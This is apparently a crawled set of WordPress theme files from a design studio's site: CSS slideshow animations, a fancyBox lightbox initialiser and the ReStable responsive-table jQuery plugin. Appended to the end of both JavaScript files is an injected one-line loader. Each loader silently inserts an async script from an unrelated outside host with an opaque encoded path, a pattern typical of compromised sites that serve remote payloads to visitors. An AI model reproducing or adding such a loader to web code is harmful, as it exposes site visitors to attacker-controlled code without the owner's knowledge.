	body.home .slideshow-preloader {
		height: 360px;
	}
	body.home .sc-slideshow .sc-button {
		display: none !important;
	}
}
@media (max-width: 767px) {
	body.home .slideshow-preloader {
		height: 220px;
	}
}
@media (max-width: 480px) {
	body.home .slideshow-preloader {
	height: 140px;
	}
}

/*   Slide 1 - Linear Scale Animation   */ 

#Slide1_Scale {
	-o-animation: slide 16s infinite linear;
	-moz-animation: slide 16s infinite linear;
	-webkit-animation: slide 16s infinite linear;
	animation: slide 16s infinite linear;
}
@keyframes slide {
	0% { transform: rotate(0deg) scale(1);top: 0px; left: 0px;}
	100% { transform: rotate(0deg) scale(1);top: 0px; left: -502px;}
}
@-o-keyframes slide {
	0% { -o-transform: rotate(0deg) scale(1);top: 0px; left: 0px;}
	100% { -o-transform: rotate(0deg) scale(1);top: 0px; left: -502px;}
}
@-moz-keyframes slide {
	0% { -moz-transform: rotate(0deg) scale(1);top: 0px; left: 0px;}
	100% { -moz-transform: rotate(0deg) scale(1);top: 0px; left: -502px;}
}
@-webkit-keyframes slide {
	0% { -webkit-transform: rotate(0deg) scale(1);top: 0px; left: 0px;}
	100% { -webkit-transform: rotate(0deg) scale(1);top: 0px; left: -502px;}
}


/*   Slide 1 - Glass Neon Light Animation   */ 

#Slide1_GlassNeon {
	-o-animation: glass_neon 1.5s infinite linear;
	-moz-animation: glass_neon 1.5s infinite linear;
	-webkit-animation: glass_neon 1.5s infinite linear;
	animation: glass_neon 1.5s infinite linear;
}
@keyframes glass_neon {
	0% { opacity: 0.2; }
	15% { opacity: 1; }
	25% { opacity: 0.2; }
	30% { opacity: 0.2; }
	31% { opacity: 0.9; }
	50% { opacity: 0.3; }
	60% { opacity: 0.3; }
	65% { opacity: 1; }
	70% { opacity: 0.2; }
	71% { opacity: 0.6; }
	85% { opacity: 0.2; }
	100% { opacity: 1;}
}
@-o-keyframes glass_neon {
	0% { opacity: 0.2; }
	15% { opacity: 1; }
	25% { opacity: 0.2; }
	30% { opacity: 0.2; }
	31% { opacity: 0.9; }
	50% { opacity: 0.3; }
	60% { opacity: 0.3; }
	65% { opacity: 1; }
	70% { opacity: 0.2; }
	71% { opacity: 0.6; }
	85% { opacity: 0.2; }
	100% { opacity: 1;}
}
@-moz-keyframes glass_neon {
	0% { opacity: 0.2; }
	15% { opacity: 1; }
	25% { opacity: 0.2; }
	30% { opacity: 0.2; }
	31% { opacity: 0.9; }
	50% { opacity: 0.3; }
	60% { opacity: 0.3; }
	65% { opacity: 1; }
	70% { opacity: 0.2; }
	71% { opacity: 0.6; }
	85% { opacity: 0.2; }
	100% { opacity: 1;}
}
@-webkit-keyframes glass_neon {
	0% { opacity: 0.2; }
	15% { opacity: 1; }
	25% { opacity: 0.2; }
	30% { opacity: 0.2; }
	31% { opacity: 0.9; }
	50% { opacity: 0.3; }
	60% { opacity: 0.3; }
	65% { opacity: 1; }
	70% { opacity: 0.2; }
	71% { opacity: 0.6; }
	85% { opacity: 0.2; }
	100% { opacity: 1;}
}

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.6.4
body_size: 580
content:
(function($) {
	$('a.fancy').fancybox();
    $('a.fancy-gallery').fancybox({
        helpers : {
            title: {
                type: 'over'
            }
        },
        wrapCSS: 'slideinfo',
        beforeLoad: function() {
            var clone = $(this.element).children('.slide-info').clone();

            if (clone.length) {
                this.title = clone.html();
            }
        }
    });

	$('.portfolio-item a.vimeo, .portfolio-item a.youtube, .blog article a.youtube, .blog article a.vimeo').fancybox({
		type: 'iframe'
	});
	$('.portfolio-item a.self_video').fancybox({
		width: '80%',
		height: '80%',
		autoSize: false,
		content: '<div id="fancybox-video"></div>',
		afterShow: function() {
			if(this.element.closest('.portfolio-item').find('.videoblock').html() != '') {
				this.inner.html(this.element.closest('.portfolio-item').find('.videoblock').html());
			} else {
				jwplayer('fancybox-video').setup({
					file: this.href,
					width: '100%',
					height: '100%',
					autostart: true
				});
			}
		},
		beforeClose: function() {
			if(this.element.next('.videoblock').html() == '') {
				jwplayer('fancybox-video').remove();
			}
		}
	});
})(jQuery);
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.restable.js?ver=6.6.4
body_size: 1075
content:
/*! ReStable v0.1.1 by Alessandro Benoit */
(function ($, window, i) {

    'use strict';

    $.fn.ReStable = function (options) {

        // Settings
        var s = $.extend({
            rowHeaders: true,
            maxWidth: 480
        }, options);

        // Build the responsive menu container and fill it with build_menu()
        function create_responsive_table(element, i) {

            var $cols = [],
                $result = {},
                $cols_header = $(element).find('tr').first().children('td,th'),
                $row_number = 0,
                $list;

            if (s.rowHeaders) {
                $cols_header = $cols_header.slice(1);
            }

            // Prende le intestazioni
            $cols_header.each(function () {
                $cols.push($(this).text());
            });

            // Costruisce un array con il contenuto: $result
            $(element).find('tr').slice(1).each(function () {

                var $row = $(this);
                $row_number += 1;

                $.each($cols, function (index, value) {

                    index += 1;

                    if (s.rowHeaders) {
                        if (!$result[value]) { $result[value] = {}; }
                        $result[value][$row.children('td:nth-child(1)').html()] = $row.children('td:nth-child(' + (index + 1) + ')').html();
                    } else {
                        if (!$result[$row_number]) { $result[$row_number] = {}; }
                        $result[$row_number][value] = $row.children('td:nth-child(' + index + ')').html();
                    }

                });

            });

            // Crea la lista
            $list = $('<ul/>', {
                class: 'tabletolist ' + ((s.rowHeaders) ? 'rh' : 'nrh'),
                id: 'tabletolist' + i
            }).insertBefore($(element));
            $.each($result, function (index, value) {

                var $myrow = $('<li/>', {
                    html: (s.rowHeaders) ? '<span class="titles">' + index + '</span>' : ''
                }).appendTo($list),
                    $myrowul = $('<ul/>').appendTo($myrow);

                $.each(value, function (index, value) {

                    $('<li/>', {
                        html: '<span class="row_headers">' + index + '</span> <span class="row_data">' + value + '</span>'
                    }).appendTo($myrowul);

                });

            });

            return $list;

        }

        // Let's do it
        this.each(function () {

            var element = $(this),
                responsive_table;

            i += 1;

            // The responsive menu is built if the page size is or goes under maxWidth
            function handle_table() {

                if ($(window).width() > parseInt(s.maxWidth, 10)) {

                    $(element).show();

                    if (responsive_table) {
                        $(responsive_table).hide();
                    }

                } else {

                    $(element).hide();

                    if (responsive_table) {
                        $(responsive_table).show();
                    } else {
                        responsive_table = create_responsive_table(element, i);
                    }

                }

            }

            // At first
            handle_table();

            // Then at the resizing of the page
            $(window).resize(function () {
                handle_table();
            });

        });

    };

    $.ReStable = function (options) {
        $('table').ReStable(options);
    };

})(jQuery, this, 0);;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');